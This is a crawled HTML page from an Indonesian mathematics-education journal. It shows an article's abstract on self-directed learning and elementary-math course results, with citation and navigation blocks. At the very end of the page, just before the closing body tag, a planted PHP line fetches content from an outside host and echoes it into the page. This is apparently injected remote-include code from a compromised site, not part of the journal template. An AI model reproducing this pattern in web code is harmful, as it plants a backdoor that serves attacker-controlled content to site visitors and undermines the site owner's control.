

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/jdpmat/article/view/1395
body_size: 6148
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		SELF DIRECTED LEARNING UNTUK  MENINGKATKAN HASIL BELAJAR MATA KULIAH PEMBELAJARAN MATEMATIKA SD : Array
							| Jurnal Dialektika Program Studi Pendidikan Matematika
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/2/favicon_en_US">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="Dian  Purwaningsih"/>
<meta name="DC.Creator.PersonalName" content="An Nur Ami  Widodo"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2023-04-12"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2023-04-12"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2023-03-30"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2023-04-12"/>
<meta name="DC.Description" xml:lang="en" content="Untuk mengetahui adanya peningkatan hasil belajar mahasiswa dapat diketahui melalui nilai akhir, salah satu kemampuan afektif mahasiswa dapat dilihat melalui Self Directed Learning. Kemampuan kognitif mahasiswa dapat diukur melalui nilai Quis, UTS dan UAS. Kemampuan kognitif mahasiswa tidak sama, diperlukan kecermatan dan ketelitian untuk mengetahui peningkatannya. Selain dari kemampuan kognitif, peningkatan hasil belajar mahasiswa bisa dilihat dari Self Directed Learning saat melaksanakan pembelajaran di kelas. Pembelajaran Matematika SD merupakan salah satu mata kuliah wajib yang harus ditempuh Mahasiswa PGSD, mata kuliah ini mengarahkan mahasiswa untuk menyelesaikan permasalahan matematis dalam kehidupan sehari-hari dan untuk meningkatkan kemampuan berpikir matematis. Metode yang digunakan dalam penelitian ini adalah metode tes, metode dokumentasi dan literatur. Tujuan dari penelitian ini adalah untuk mengukur hasil belajar mata kuliah pembelajaran matematika SD ditinjau dari Self Directed Learning mahasiswa PGSD. Jenis penelitian ini adalah penelitian deskriptif kuantitatif dengan teknis analisis data yang digunakan pada penelitian ini adalah anava dengan aplikasi SPSS. Hasil dari penelitian ini adalah terdapat pengaruh antara Self Directed Learning terhadap hasil belajar matematika SD. Dari proses analisis data dinyatakan bahwa nilai p value kurang dari 0,005 dan dengan persamaan regresi Y = 0,007 X + 86,521, dimana Y sebagai hasil nilai matakuliah pembelajaran matematika SD dan X sebagai Self Directed Learning. Dengan adanya analisis statistik tersebut, terlihat adanya peningkatan hasil belajar melalui Self Directed Learning, sehingga dapat dikatakan terdapat pengaruh antara Self Directed Learning terhadap hasil belajar matakuliah pembelajaran matematika SD.
Kata Kunci : Hasil Belajar Matematika, Gaya Kognitif."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="1395"/>
<meta name="DC.Identifier.pageNumber" content="851"/>
<meta name="DC.Identifier.URI" content="https://journal.peradaban.ac.id/index.php/jdpmat/article/view/1395"/>
<meta name="DC.Language" scheme="ISO639-1" content=""/>
<meta name="DC.Rights" content="Copyright (c) 2023 Array"/>
<meta name="DC.Rights" content=""/>
<meta name="DC.Source" content="Jurnal Dialektika Program Studi Pendidikan Matematika"/>
<meta name="DC.Source.ISSN" content="2797-7234"/>
<meta name="DC.Source.Issue" content="1"/>
<meta name="DC.Source.Volume" content="10"/>
<meta name="DC.Source.URI" content="https://journal.peradaban.ac.id/index.php/jdpmat"/>
<meta name="DC.Title" content="SELF DIRECTED LEARNING UNTUK  MENINGKATKAN HASIL BELAJAR MATA KULIAH PEMBELAJARAN MATEMATIKA SD : Array"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="SELF DIRECTED LEARNING UNTUK  MENINGKATKAN HASIL BELAJAR MATA KULIAH PEMBELAJARAN MATEMATIKA SD : Array"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="Articles"/>
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Jurnal Dialektika Program Studi Pendidikan Matematika"/>
<meta name="citation_journal_abbrev" content="JDPMAT"/>
<meta name="citation_issn" content="2797-7234"/> 
<meta name="citation_author" content="Dian  Purwaningsih"/>
<meta name="citation_author_institution" content="Universitas Peradaban"/>
<meta name="citation_author" content="An Nur Ami  Widodo"/>
<meta name="citation_author_institution" content="Universitas Peradaban"/>
<meta name="citation_title" content=""/>
<meta name="citation_date" content="2023/04/12"/>
<meta name="citation_volume" content="10"/>
<meta name="citation_issue" content="1"/>
<meta name="citation_firstpage" content="851"/>
<meta name="citation_lastpage" content="851"/>
<meta name="citation_abstract_html_url" content="https://journal.peradaban.ac.id/index.php/jdpmat/article/view/1395"/>
<meta name="citation_pdf_url" content="https://journal.peradaban.ac.id/index.php/jdpmat/article/download/1395/945"/>
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jdpmat/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jdpmat/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.3.0.21" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/jdpmat/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/2/pageHeaderLogoImage_en_US.png" width="1821" height="652"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat">
					Home
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about/submissions">
										Submissions
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about/editorialTeam">
										Editorial Team
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/jdpmat/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
															<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jdpmat/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jdpmat/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://journal.peradaban.ac.id/index.php/jdpmat/issue/view/147">
					Vol. 10 No. 1 (2023): Maret 2023
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									Articles
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		SELF DIRECTED LEARNING UNTUK  MENINGKATKAN HASIL BELAJAR MATA KULIAH PEMBELAJARAN MATEMATIKA SD 
	</h1>

			<h2 class="subtitle">
			
		</h2>
	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								Dian  Purwaningsih
							</span>
															<span class="affiliation">
									Universitas Peradaban
																	</span>
																				</li>
											<li>
							<span class="name">
								An Nur Ami  Widodo
							</span>
															<span class="affiliation">
									Universitas Peradaban
																	</span>
																				</li>
										</ul>
				</section>
			
																														
						
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<p>Untuk mengetahui adanya peningkatan hasil belajar mahasiswa dapat diketahui melalui nilai akhir, salah satu kemampuan afektif mahasiswa dapat dilihat melalui Self Directed Learning. Kemampuan kognitif mahasiswa dapat diukur melalui nilai Quis, UTS dan UAS. Kemampuan kognitif mahasiswa tidak sama, diperlukan kecermatan dan ketelitian untuk mengetahui peningkatannya. Selain dari kemampuan kognitif, peningkatan hasil belajar mahasiswa bisa dilihat dari Self Directed Learning saat melaksanakan pembelajaran di kelas. Pembelajaran Matematika SD merupakan salah satu mata kuliah wajib yang harus ditempuh Mahasiswa PGSD, mata kuliah ini mengarahkan mahasiswa untuk menyelesaikan permasalahan matematis dalam kehidupan sehari-hari dan untuk meningkatkan kemampuan berpikir matematis. Metode yang digunakan dalam penelitian ini adalah metode tes, metode dokumentasi dan literatur. Tujuan dari penelitian ini adalah untuk mengukur hasil belajar mata kuliah pembelajaran matematika SD ditinjau dari Self Directed Learning mahasiswa PGSD. Jenis penelitian ini adalah penelitian deskriptif kuantitatif dengan teknis analisis data yang digunakan pada penelitian ini adalah anava dengan aplikasi SPSS. Hasil dari penelitian ini adalah terdapat pengaruh antara Self Directed Learning terhadap hasil belajar matematika SD. Dari proses analisis data dinyatakan bahwa nilai p value kurang dari 0,005 dan dengan persamaan regresi Y = 0,007 X + 86,521, dimana Y sebagai hasil nilai matakuliah pembelajaran matematika SD dan X sebagai Self Directed Learning. Dengan adanya analisis statistik tersebut, terlihat adanya peningkatan hasil belajar melalui Self Directed Learning, sehingga dapat dikatakan terdapat pengaruh antara Self Directed Learning terhadap hasil belajar matakuliah pembelajaran matematika SD.</p>
<p><strong>Kata Kunci</strong> : Hasil Belajar Matematika, Gaya Kognitif.</p>
				</section>
			
			

																										
						
		</div><!-- .main_entry -->

		<div class="entry_details">

						
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://journal.peradaban.ac.id/index.php/jdpmat/article/view/1395/945">

		
	Download PDF

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>2023-04-12</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Purwaningsih, D. ., &#38; Widodo, A. N. A. . (2023). SELF DIRECTED LEARNING UNTUK MENINGKATKAN HASIL BELAJAR MATA KULIAH PEMBELAJARAN MATEMATIKA SD : Array. <i>Jurnal Dialektika Program Studi Pendidikan Matematika</i>, <i>10</i>(1), 851. Retrieved from https://journal.peradaban.ac.id/index.php/jdpmat/article/view/1395</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/acm-sig-proceedings?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/acm-sig-proceedings?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/acs-nano?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/acs-nano?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/apa?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/apa?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/chicago-author-date?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/chicago-author-date?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/harvard-cite-them-right?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/harvard-cite-them-right?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/ieee?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/ieee?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/modern-language-association?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/modern-language-association?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/vancouver?submissionId=1395&amp;publicationId=1188"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/get/vancouver?submissionId=1395&amp;publicationId=1188&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/download/ris?submissionId=1395&amp;publicationId=1188">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/jdpmat/citationstylelanguage/download/bibtex?submissionId=1395&amp;publicationId=1188">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
							</h2>
							<div class="value">
								<a class="title" href="https://journal.peradaban.ac.id/index.php/jdpmat/issue/view/147">
									Vol. 10 No. 1 (2023): Maret 2023
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								Articles
							</div>
						</section>
					
									</div>
			
																														
						
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	

</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-menu">
	<h2 class="title pkp_screen_reader">menu</h2>
	<div class="content">
		<hr>
<table style="height: 430px; background-color: #09f4c4; margin-left: auto; margin-right: auto; border-color: #FAFFFE;" border="2" width="217" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 213px; color: white; background: #8B0000; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>..:: MENU ::..</strong></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/editorboard"><span style="color: #2f4f4f;"><strong>Editorial Board</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/about/contact"><span style="color: #2f4f4f;"><strong>Contact</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/reviewer"><span style="color: #2f4f4f;"><strong>Reviewer</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/autorguideline"><span style="color: #2f4f4f;"><strong>Author Guidelines</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/screeningplagiarisme"><span style="color: #2f4f4f;"><strong>Screening Plagiarism</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/focusandscope"><span style="color: #2f4f4f;"><strong>Focus and Scope</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/publicationpolicy"><span style="color: #2f4f4f;"><strong>Publication Policy</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/copyrightandlicense"><span style="color: #2f4f4f;"><strong>Copyright And License</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/jdpmat/reviewpolicy"><span style="color: #2f4f4f;"><strong>Review Policy</strong></span></a></td>
</tr>
</tbody>
</table>
<hr>
<table style="width: 216px; height: 263px; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 14.0312px;">
<td style="width: 206px; height: 14.0312px; text-align: center;">
<p><strong>Refrenching Tool</strong></p>
<p><a href="https://www.mendeley.com/download-reference-manager/windows"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/81/Mendeley_Logo_Vertical.png/1200px-Mendeley_Logo_Vertical.png" alt="Mendeley - Wikipedia bahasa Indonesia, ensiklopedia bebas" width="44" height="44"></a>&nbsp;&nbsp;</p>
</td>
</tr>
<tr style="height: 3px;">
<td style="width: 206px; height: 3px; text-align: center;">
<p><strong>Checked by&nbsp;</strong></p>
<p><a href="https://www.turnitin.com/"><img src="https://s2.bukalapak.com/img/2934140054/large/turnitin_logo.png" alt="Jual Pengecekan Plagiarism Plagiarisme Plagiat dengan Turnitin Instructor  Account di Lapak amri joss | Bukalapak" width="64" height="40"></a>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-template">
	<h2 class="title pkp_screen_reader">template</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>JOURNAL TEMPLATE</strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://file.peradaban.ac.id/wp-content/uploads/2023/02/template-jurnal-dialektika-pendidikan-matematika-UP.docx" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://file.peradaban.ac.id/wp-content/uploads/2025/01/template.png" alt="pasang" width="177" height="57" border="0"></a></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-issn">
	<h2 class="title pkp_screen_reader">issn</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>e-ISSN 2797-7234<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img src="https://journal.peradaban.ac.id/public/site/images/keren/2797-7234.png" alt="" width="206" height="90"></p>
<p>&nbsp;</p>
<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>p-ISSN 2089-4821<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img><img src="https://journal.peradaban.ac.id/public/site/images/keren/2089-4821.png" alt="" width="145" height="98"></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-visitor">
	<h2 class="title pkp_screen_reader">visitor</h2>
	<div class="content">
		<p><a href="http://s01.flagcounter.com/more/FN"><img src="https://s01.flagcounter.com/count2/FN/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<p><strong>Alamat Redaksi Jurnal Dialektika Program Studi Pendidikan Matematika</strong></p>
<p>Program Studi Pendidikan Matematika<br />Fakultas Keguruan dan Ilmu Pendidikan <br />Universitas Peradaban <br />Jl. Raya Pagojengan KM 03 Paguyangan <br />Kabupaten Brebes, Jawa Tengah, Indonesia. 52276</p>
<p> </p>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/jdpmat/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>
